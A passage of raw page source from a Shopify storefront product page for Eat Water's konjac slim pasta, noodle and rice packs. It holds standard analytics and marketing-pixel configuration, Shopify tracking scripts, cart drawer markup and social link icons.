ACNKujdIZENXU_5o-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"468779177","configuration":"{\"pixelCode\":\"C984U0JC77U0CEKBGRJ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"188940457","configuration":"{\"pixel_id\":\"470456143503896\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"99319977","configuration":"{\"advertisableEid\":\"NGWDZ3VS2NHOJB24HGGLAM\",\"pixelEid\":\"OQQ2WAHLB5DGNEOLRW56WQ\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba1ef5286d067b01e04bdc37410b8082","type":"APP","apiClientId":1005866,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"38863017","configuration":"{\"name\":\"Chaching\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9cc4a772b050279548ecae74db00de18","type":"APP","apiClientId":45128712193,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"30703785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Reddit Pixel"},{"id":"41320617","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Cookie"},{"id":"41353385","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Checkout"},{"id":"164921728","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"177668480","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Eat Water","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"eatwater.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/eatwater.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793517060265","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SL_Pyramid_box_Noodles_V9_9079006c-f9de-43fd-8495-2c48424a364e.jpg?v=1650448804"},"sku":"383NBs5","title":"Pack of 5 \/ Slim Noodles 270g","untranslatedTitle":"Pack of 5 \/ Slim Noodles 270g"},{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793517093033","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SL_Pyramid_box_noodles_thai_style_V9_227a1fd2-b93f-4dad-b48a-195fdd5277ed.jpg?v=1650448825"},"sku":"411s5","title":"Pack of 5 \/ Slim Noodles Thai Style 270g","untranslatedTitle":"Pack of 5 \/ Slim Noodles Thai Style 270g"},{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793520205993","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SL_Pyramid_box_rice_V9_45b4f729-69cd-4afb-ae5d-fd5cbe15d028.jpg?v=1650448804"},"sku":"385NBs5","title":"Pack of 5 \/ Slim Rice 270g","untranslatedTitle":"Pack of 5 \/ Slim Rice 270g"},{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793520238761","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SL_Pyramid_box_penne_V9_aece69b2-9da9-487a-b065-f6530ca81eda.jpg?v=1650448804"},"sku":"384NBs5","title":"Pack of 5 \/ Slim Pasta Penne 270g","untranslatedTitle":"Pack of 5 \/ Slim Pasta Penne 270g"},{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793520271529","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SL_Pyramid_box_fettuccine_V9_9cc099e3-92bf-44a0-85d1-8fd3fb761dd9.jpg?v=1650448806"},"sku":"387NBs5","title":"Pack of 5 \/ Slim Pasta Fettuccine 270g","untranslatedTitle":"Pack of 5 \/ Slim Pasta Fettuccine 270g"},{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793520304297","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SL_Pyramid_box_spaghetti_V9_e97f1b0a-0065-440b-b699-47d20aeb8a9c.jpg?v=1650448804"},"sku":"386NBs5","title":"Pack of 5 \/ Slim Pasta Spaghetti 270g","untranslatedTitle":"Pack of 5 \/ Slim Pasta Spaghetti 270g"},{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793520337065","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SLONB12.2_Tagliatelle_0612f67d-b3ba-476d-b112-98b561f17547.png?v=1650448804"},"sku":"436s5","title":"Pack of 5 \/ Slim Pasta Tagliatelle 270g","untranslatedTitle":"Pack of 5 \/ Slim Pasta Tagliatelle 270g"},{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793520369833","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SLONB12.2_Lasagna_f2db23c1-c0a6-4171-9a59-8f8dfae92193.png?v=1650448804"},"sku":"435s5","title":"Pack of 5 \/ Slim Pasta Lasagne 270g","untranslatedTitle":"Pack of 5 \/ Slim Pasta Lasagne 270g"}],"purchasingCompany":null},},"https://eatwater.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5228396647","storefrontBaseUrl":"https:\/\/eatwater.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.95,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Slim Organic\",\"vendor\":\"eatwater\",\"id\":\"7342423310505\",\"untranslatedTitle\":\"Slim Organic\",\"url\":\"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto\",\"type\":\"Slim Cooking\"},\"id\":\"41793517060265\",\"image\":{\"src\":\"\/\/eatwater.co.uk\/cdn\/shop\/products\/SL_Pyramid_box_Noodles_V9_9079006c-f9de-43fd-8495-2c48424a364e.jpg?v=1650448804\"},\"sku\":\"383NBs5\",\"title\":\"Pack of 5 \/ Slim Noodles 270g\",\"untranslatedTitle\":\"Pack of 5 \/ Slim Noodles 270g\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7342423310505,"gid":"gid:\/\/shopify\/Product\/7342423310505","vendor":"eatwater","type":"Slim Cooking","handle":"eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","variants":[{"id":41793517060265,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Noodles 270g","public_title":"Pack of 5 \/ Slim Noodles 270g","sku":"383NBs5"},{"id":41793517093033,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Noodles Thai Style 270g","public_title":"Pack of 5 \/ Slim Noodles Thai Style 270g","sku":"411s5"},{"id":41793520205993,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Rice 270g","public_title":"Pack of 5 \/ Slim Rice 270g","sku":"385NBs5"},{"id":41793520238761,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Pasta Penne 270g","public_title":"Pack of 5 \/ Slim Pasta Penne 270g","sku":"384NBs5"},{"id":41793520271529,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Pasta Fettuccine 270g","public_title":"Pack of 5 \/ Slim Pasta Fettuccine 270g","sku":"387NBs5"},{"id":41793520304297,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Pasta Spaghetti 270g","public_title":"Pack of 5 \/ Slim Pasta Spaghetti 270g","sku":"386NBs5"},{"id":41793520337065,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Pasta Tagliatelle 270g","public_title":"Pack of 5 \/ Slim Pasta Tagliatelle 270g","sku":"436s5"},{"id":41793520369833,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Pasta Lasagne 270g","public_title":"Pack of 5 \/ Slim Pasta Lasagne 270g","sku":"435s5"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7342423310505,"requestId":"7bb27bfd-fa11-4adb-80d4-337aad9377e8-1768766947"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5228396647,
      theme_id: 130621440169,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//eatwater.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5228396647,"isMerchantRequest":null,"themeId":130621440169,"themeCityHash":"9493003517234633062","contentLanguage":"en","currency":"GBP","eventMetadataId":"121b1af5-5f29-4a85-bb95-cee7d822f5c7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7342423310505,"requestId":"7bb27bfd-fa11-4adb-80d4-337aad9377e8-1768766947","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":41793517060265,"productId":7342423310505,"productGid":"gid:\/\/shopify\/Product\/7342423310505","name":"Slim Organic - Pack of 5 \/ Slim Noodles 270g","price":"12.95","sku":"383NBs5","brand":"eatwater","variant":"Pack of 5 \/ Slim Noodles 270g","category":"Slim Cooking","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":41793517060265,"productId":7342423310505,"productGid":"gid:\/\/shopify\/Product\/7342423310505","name":"Slim Organic - Pack of 5 \/ Slim Noodles 270g","price":"12.95","sku":"383NBs5","brand":"eatwater","variant":"Pack of 5 \/ Slim Noodles 270g","category":"Slim Cooking","nonInteraction":true,"remote":false,"referer":"https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://eatwater.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5228396647"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="130621440169"
  data-theme-name="Canopy"
  data-theme-version="4.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://eatwater.co.uk/api/collect"
></script>
</head><body
    data-url="https://eatwater.co.uk"
    class="template-product template-sfx-organic "
    data-cc-animate-timeout="80"
  >
    <div class="pre-loader"></div>

    <style>
      .pre-loader {
        background: white;
        z-index: 9999999;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
      }
      /*       .rc-container-wrapper.rc_container_wrapper {
      display: none;
      } */
      @font-face {
        font-family: museo;
        src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
      }
      h1,h2,h3,h4,h5,h6{
        font-family: museo !important;
      }
    </style>

    












    
      <script>
        document.body.classList.add("cc-animate-enabled");
      </script>
    

    <a class="skip-link visually-hidden" href="#content">Skip to content</a>

    <div id="shopify-section-cart-drawer" class="shopify-section">
<div data-section-type="cart-drawer"><div id="cart-summary" class="cart-summary cart-summary--empty cart-summary--drawer-standard ">
    <div class="cart-summary__inner" aria-live="polite">
      <a class="cart-summary__close toggle-cart-summary" href="#">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg>
        <span class="beside-svg">Continue shopping</span>
      </a>

      <div class="cart-summary__header cart-summary__section">
        <h5 class="cart-summary__title">Your Order</h5>
        
      </div>

      
        <div class="cart-summary__empty">
          <div class="cart-summary__section">
            <p>You have no items in your cart</p>
          </div>
        </div>
      

      
<div class="cart-summary__promo-products-title cart-summary__section  border-top">
            <h6 class="cart-summary__item-list-header__title" id="cart-summary-promo-heading">You might like</h6>
            
          </div>

          <div class="cart-summary__promo-products ">
            <div class="cart-summary__section"><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/jasberry-organic-rice-original-465g">
                              <img src="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467 50w,
                                          //eatwater.co.uk/cdn/shop/files/Original465g_100x.jpg?v=1717405467 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/jasberry-organic-rice-original-465g">Jasberry Organic Raw Rice 465g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.95</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8128253264041" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8128253264041"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44251346829481" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8128253264041" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/spaghetti-veggiballs-370g">
                              <img src="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_50x.png?v=1741953454 50w,
                                          //eatwater.co.uk/cdn/shop/files/SpaghettiVeggieballs370g_100x.png?v=1741953454 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/spaghetti-veggiballs-370g">Spaghetti Veggieballs 370g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.99</span>
                              

                            </div>

                            
                              
                                <form method="post" action="/cart/add" id="product_form_8161219936425" accept-charset="UTF-8" class="product-form product-form--mini" enctype="multipart/form-data" data-ajax-add-to-cart="true" data-product-id="8161219936425"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <input type="hidden" name="id" value="44320575520937" />
                                  <button type="submit" name="add" class="btn product-add">Add to cart</button>
                                <input type="hidden" name="product-id" value="8161219936425" /><input type="hidden" name="section-id" value="cart-drawer" /></form>
                              
                            
                          </div>
                        </div></div>
          </div>
      

      
        <div class="cart-summary__promo cart-summary__section border-top">
          <div class="cart-promo ">
            
              <a href="/collections/offers">
            

            
              <div class="rimage-outer-wrapper" style="max-width: 356px">
  <div class="rimage-wrapper lazyload--placeholder" style="padding-top:100.0%">
    
    <img class="rimage__image lazyload fade-in"
      data-src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_{width}x.png?v=1719305409"
      data-widths="[90, 180, 220, 300, 360, 460, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt=""
      >

    <noscript>
      
      <img src="//eatwater.co.uk/cdn/shop/files/Special_offer_20_off_1024x1024.png?v=1719305409" alt="" class="rimage__image">
    </noscript>
  </div>
</div>



            

            

            
              </a>
            
          </div>
        </div>
      
    </div>
    <script type="application/json" id="LimitedCartJson">
      {
        "items": []
      }
    </script>
  </div><!-- /#cart-summary -->
</div>



</div>

    <div id="page-wrap">
      <div id="page-wrap-inner">
        <a
          id="page-overlay"
          href="#"
          aria-controls="mobile-nav"
          aria-label="Close navigation"
        ></a>


        <div id="page-wrap-content">
          
          <div id="shopify-section-announcement-bar" class="shopify-section section-announcement-bar"><div class="announcement-bar" data-cc-animate data-section-type="announcement-bar">
				<div class="container">
					<div class="announcement-bar__inner">
<div class="toolbar-social announcement-bar__spacer desktop-only">
									

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
